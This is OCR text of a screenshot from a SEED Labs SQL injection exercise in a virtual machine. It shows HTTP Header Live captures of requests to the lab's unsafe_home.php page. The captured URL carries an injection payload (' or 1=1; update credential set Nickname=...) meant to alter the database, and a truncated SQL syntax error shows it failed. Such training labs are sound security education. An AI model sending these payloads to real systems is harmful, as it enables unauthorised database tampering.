 SEEDUbuntu (task1.1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Firefox Web Browser
En
8:19 PM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username='+or+1%3D1%3B+update+credential+set+Nickname%3D'All'+and+EID
Search
Most Visited SEED Labs Sites for Labs
HTTP Header Live
SEED LABS
http://www.seedlabsqlinjection.com/unsafe_home
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/index.html
Cookie: PHPSESSID=ip1l7kcgd8cjcglcorkcs9rhh7
Connection: keep-alive
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
Date: Thu, 16 Apr 2020 00:19:04 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 995
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
http://www.seedlabsqlinjection.com/css/bootstr
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/unsafe_home.
Cookie: PHPSESSID=ip1l7kcgd8cjcglcorkcs9rhh7
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 15 Apr 2020 23:29:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Fri, 27 Apr 2018 20:31:29 GMT
ETag: "235ee-56ada63915bcc-gzip"
Accept-Ranges: bytes
Clear Options File Save Record Data autoscroll
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
GET http://www.seedlabsqlinjection.com/unsafe_home.php?username=%27+or+1%3D1%3B+update+cre
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/index.html
Cookie: PHPSESSID=ip1l7kcgd8cjcglcorkcs9rhh7
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send Content-Length:0
r SQL syntax; check the manual that
to use near 'update credential set
='da39a3e'' ' at line 3]\n
Right Ctrl
Type here to search
ENG
IN
19:19
15-04-2020